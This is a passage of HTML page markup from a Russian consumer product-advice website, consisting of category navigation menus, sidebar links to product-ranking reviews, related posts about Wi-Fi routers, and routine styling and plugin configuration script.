	<li class="cat-item cat-item-214"><a href="https://damsovet.net/krasota-i-zdorove/epilyatory/">Эпиляторы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-81"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a>
<ul class='children'>
	<li class="cat-item cat-item-258"><a href="https://damsovet.net/kuhonnaya-tehnika/aerogrili/">Аэрогрили</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://damsovet.net/kuhonnaya-tehnika/blendery/">Блендеры</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://damsovet.net/kuhonnaya-tehnika/vakuumnye-upakovshhiki/">Вакуумные упаковщики</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/">Варочные панели, газовые и электрические плиты</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://damsovet.net/kuhonnaya-tehnika/vafelnitsy/">Вафельницы</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://damsovet.net/kuhonnaya-tehnika/vytyazhki/">Вытяжки</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://damsovet.net/kuhonnaya-tehnika/degidratory-dlya-sushki/">Дегидраторы для сушки</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://damsovet.net/kuhonnaya-tehnika/duhovye-shkafy/">Духовые шкафы</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://damsovet.net/kuhonnaya-tehnika/jogurtnitsy/">Йогуртницы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://damsovet.net/kak-vybrat/kofemashini/">Кофемашины, кофеварки, кофемолки</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://damsovet.net/kak-vybrat/kuhonnye-kombajny/">Кухонные комбайны, измельчители</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://damsovet.net/kuhonnaya-tehnika/melnitsy-dlya-spetsij/">Мельницы для специй</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://damsovet.net/kak-vybrat/mikrovolnovye-pechi/">Микроволновые печи</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://damsovet.net/kak-vybrat/planetarnye-miksery/">Миксеры</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/">Мини-печи</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://damsovet.net/kuhonnaya-tehnika/morozhenitsy/">Мороженицы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://damsovet.net/kak-vybrat/multivarki/">Мультиварки</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://damsovet.net/kuhonnaya-tehnika/multipekari-oreshnitsy-sendvichnitsy/">Мультипекари, орешницы, сэндвичницы</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://damsovet.net/kuhonnaya-tehnika/nozhi/">Ножи</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://damsovet.net/kuhonnaya-tehnika/parovarki/">Пароварки</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://damsovet.net/kak-vybrat/posudomoechnye-mashiny/">Посудомоечные машины</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://damsovet.net/kuhonnaya-tehnika/skovorody-blinnitsy/">Сковороды, кастрюли, блинницы, казаны</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://damsovet.net/kuhonnaya-tehnika/sokovyzhimalki/">Соковыжималки</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://damsovet.net/kuhonnaya-tehnika/termopoty/">Термопоты</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://damsovet.net/kuhonnaya-tehnika/tostery/">Тостеры</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://damsovet.net/kuhonnaya-tehnika/tochilki-dlya-nozhej/">Точилки для ножей</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://damsovet.net/kuhonnaya-tehnika/frityurnitsy/">Фритюрницы</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://damsovet.net/kak-vybrat/hlebopechki/">Хлебопечки</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://damsovet.net/kak-vybrat/elektricheskie-myasorubki/">Электрические мясорубки</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://damsovet.net/kuhonnaya-tehnika/elektricheskie-chajniki/">Электрические чайники и обычные</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://damsovet.net/kuhonnaya-tehnika/elektrogrili/">Электрогрили, электрошашлычницы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://damsovet.net/meditsina/">Медицина</a>
<ul class='children'>
	<li class="cat-item cat-item-25"><a href="https://damsovet.net/meditsina/beremennost/">Беременность</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://damsovet.net/nedvizhimost/">Недвижимость</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://damsovet.net/potrebiteli/">Права потребителей</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://damsovet.net/psihologiya/">Психология</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://damsovet.net/ratsii-dlya-ohoty-rybalki-avtomobilnye/">Рации для охоты, рыбалки, автомобильные</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://damsovet.net/stroitelnyj-instrument/">Садовая техника, электроинструмент</a>
<ul class='children'>
	<li class="cat-item cat-item-267"><a href="https://damsovet.net/stroitelnyj-instrument/batarejki/">Батарейки</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://damsovet.net/stroitelnyj-instrument/benzopily/">Бензопилы</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://damsovet.net/stroitelnyj-instrument/bolgarki/">Болгарки</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://damsovet.net/stroitelnyj-instrument/vintovyorty/">Винтовёрты</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://damsovet.net/stroitelnyj-instrument/vozduhovki/">Воздуховки</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://damsovet.net/stroitelnyj-instrument/gazovye-reduktory/">Газовые редукторы</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://damsovet.net/stroitelnyj-instrument/gazonokosilki/">Газонокосилки</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://damsovet.net/stroitelnyj-instrument/gajkoverty/">Гайковерты</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://damsovet.net/stroitelnyj-instrument/gvozdezabivateli/">Гвоздезабиватели</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://damsovet.net/stroitelnyj-instrument/generatory/">Генераторы</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://damsovet.net/stroitelnyj-instrument/gigrometry/">Гигрометры</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://damsovet.net/stroitelnyj-instrument/gravery-bormashiny/">Граверы (бормашины)</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://damsovet.net/stroitelnyj-instrument/dalnomery/">Дальномеры</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://damsovet.net/stroitelnyj-instrument/kleevye-pistolety/">Клеевые пистолеты</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://damsovet.net/stroitelnyj-instrument/koluny-dlya-drov/">Колуны для дров</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://damsovet.net/stroitelnyj-instrument/kompressory-stroitelnyj-instrument/">Компрессоры масляные и безмасляные</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://damsovet.net/stroitelnyj-instrument/kotly-stroitelnyj-instrument/">Котлы</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://damsovet.net/stroitelnyj-instrument/kraskopulty/">Краскопульты</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://damsovet.net/stroitelnyj-instrument/kustorezy-trimmery/">Кусторезы, триммеры</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://damsovet.net/stroitelnyj-instrument/lebedki/">Лебедки</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://damsovet.net/stroitelnyj-instrument/lobziki/">Лобзики</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://damsovet.net/stroitelnyj-instrument/lopaty-dlya-uborki-snega/">Лопаты для уборки снега</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://damsovet.net/stroitelnyj-instrument/manometry/">Манометры</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://damsovet.net/stroitelnyj-instrument/motobloki-kultivatory/">Мотоблоки, культиваторы</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://damsovet.net/stroitelnyj-instrument/nasosy/">Насосы, насосные станции</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://damsovet.net/stroitelnyj-instrument/niveliry/">Нивелиры</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://damsovet.net/stroitelnyj-instrument/opryskivateli/">Опрыскиватели</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://damsovet.net/stroitelnyj-instrument/otpugivateli/">Отпугиватели</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://damsovet.net/stroitelnyj-instrument/payalniki/">Паяльники</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://damsovet.net/stroitelnyj-instrument/perforatory/">Перфораторы</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://damsovet.net/stroitelnyj-instrument/elektropily/">Пилы</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://damsovet.net/stroitelnyj-instrument/plitkorezy/">Плиткорезы</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://damsovet.net/stroitelnyj-instrument/renovatory/">Реноваторы</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://damsovet.net/stroitelnyj-instrument/sabelnye-pily/">Сабельные пилы</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://damsovet.net/stroitelnyj-instrument/sadovye-izmelchiteli/">Садовые измельчители</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/">Сварочные аппараты, маски для сварки</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://damsovet.net/stroitelnyj-instrument/smesiteli/">Смесители</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/">Снегоуборщики</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://damsovet.net/stroitelnyj-instrument/stameski/">Стамески</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://damsovet.net/stroitelnyj-instrument/stanki-dlya-zatochki-instrumenta/">Станки для заточки инструмента</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://damsovet.net/stroitelnyj-instrument/stremyanki/">Стремянки</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-miksery/">Строительные миксеры</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-steplery/">Строительные степлеры</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-tachki/">Строительные тачки</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-feny/">Строительные фены</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://damsovet.net/stroitelnyj-instrument/suchkorezy/">Сучкорезы</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/">Тепловые пушки</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://damsovet.net/stroitelnyj-instrument/teplye-poly/">Теплые полы</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://damsovet.net/stroitelnyj-instrument/udarnye-dreli/">Ударные дрели</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://damsovet.net/stroitelnyj-instrument/urovni/">Уровни</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://damsovet.net/stroitelnyj-instrument/ushm/">УШМ</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://damsovet.net/stroitelnyj-instrument/frezery/">Фрезеры</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://damsovet.net/stroitelnyj-instrument/shtroborezy/">Штроборезы</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://damsovet.net/stroitelnyj-instrument/shurupoverty/">Шуруповерты</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://damsovet.net/stroitelnyj-instrument/elektrootvertki/">Электроотвертки</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://damsovet.net/stroitelnyj-instrument/elektrorubanki/">Электрорубанки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="https://damsovet.net/sejfy/">Сейфы</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a>
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://damsovet.net/kak-vybrat/power-bank/">Power Bank</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://damsovet.net/smartfony/derzhateli-smartfonov/">Держатели смартфонов</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://damsovet.net/smartfony/karty-pamyati/">Карты памяти</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://damsovet.net/kak-vybrat/naushniki/">Наушники</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://damsovet.net/kak-vybrat/ochki-virtualnoj-realnosti/">Очки виртуальной реальности</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://damsovet.net/kak-vybrat/planshet/">Планшет</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://damsovet.net/smartfony/selfi-palki/">Селфи-палки</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://damsovet.net/kak-vybrat/smart-watch/">Смарт часы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://damsovet.net/smartfony/stedikamy/">Стедикамы</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://damsovet.net/smartfony/fitnes-braslety/">Фитнес-браслеты</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://damsovet.net/kak-vybrat/chehly-na-smartfony/">Чехлы на смартфоны</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://damsovet.net/kak-vybrat/elektronnye-knigi/">Электронные книги</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a>
<ul class='children'>
	<li class="cat-item cat-item-187"><a href="https://damsovet.net/televizor/kronshtejny/">Кронштейны</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://damsovet.net/kak-vybrat/portativnaya-kolonka/">Портативная колонка</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://damsovet.net/televizor/proektory/">Проекторы</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://damsovet.net/televizor/radiopriyomniki/">Радиоприёмники</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://damsovet.net/kak-vybrat/saundbary/">Саундбары</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://damsovet.net/kak-vybrat/smart-pristavka-kak-vybrat/">Смарт приставка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://damsovet.net/trudovye-otnosheniya/">Трудовые отношения</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/">Фото, видео, системы безопасности</a>
<ul class='children'>
	<li class="cat-item cat-item-254"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/domofony/">Домофоны</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/kamery-videonablyudeniya/">Камеры видеонаблюдения</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/">Фотоаппараты, видеокамеры</a>
	<ul class='children'>
	<li class="cat-item cat-item-295"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/osvetitelnoe-oborudovanie/">Осветительное оборудование</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/stedykami-dlya-fotoapparatov-i-kamer/">Стедикамы для фотоаппаратов и камер</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-56"><a href="https://damsovet.net/kak-vybrat/ekshn-kamery/">Экшн камеры</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новинки на сайте</div><div class="widget-articles">
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Настольные игры</span>
        <div class="post-card__title"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">ТОП—7. Лучшие настольные игры для детей. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую тебя! В этом обзоре я покажу тебе “7 лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.8к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-6-165-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Материнские платы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">ТОП—7. Лучшие материнские платы Intel LGA 1700 [Z790, B760, H770]. Январь 2025. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! Мой ТОП–7 лучших материнских плат на сокете            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.1к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-11-49-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Смартфоны и гаджеты</span>
        <div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">ТОП—5. Лучшие смартфоны OPPO. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Привет! Я подготовил ТОП–5 лучших смартфонов от компании            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">1</span>
                                <span class="post-card__views">6к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-1-360-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">ТОП—7. Лучшие мониторы со встроенными динамиками. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую, дорогой друг! Сегодня я расскажу о лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg 100w, https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">ТОП—7. Лучшие 4К мониторы [UltraHD]. Январь 2025 года. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! А я сегодня расскажу о 7 лучших мониторах с            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article></div></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-asus-rt-ax86u/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/11/smvxekqlfddwq1ns_setting_xxx_0_90_end_1000-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-asus-rt-ax86u/">Wi-Fi роутер ASUS RT-AX86U</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">97</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-huawei-b311-221/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/11/optimize-1-23-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-huawei-b311-221/">Wi-Fi роутер Huawei B311-221</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">113</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-huawei-b535-232a/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/11/optimize-19-1-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-huawei-b535-232a/">Wi-Fi роутер Huawei B535-232a</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">64</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-tp-link-archer-ax1500/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/11/Modem_d6lg-zw-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-tp-link-archer-ax1500/">Wi-Fi роутер TP-LINK Archer AX1500</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">82</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-huawei-b628-350/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/11/huawei-b628-3-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-huawei-b628-350/">Wi-Fi роутер Huawei B628-350</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">79</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-huawei-b315s-22/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/11/324-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-huawei-b315s-22/">Wi-Fi роутер Huawei B315S-22</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">62</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-keenetic-kn-3510/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/11/75d0a007-8600-4d72-b48d-3d237ef0089a-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-keenetic-kn-3510/">Wi-Fi роутер Keenetic KN-3510</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">60</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-keenetic-kn-1410/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/11/4c0872da-547f-44dd-b186-206fb7a326d2-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/kompyutery/routery-kak-vybrat/wi-fi-router-keenetic-kn-1410/">Wi-Fi роутер Keenetic KN-1410</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">65</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 ДамСовет
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"c2608f7266","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
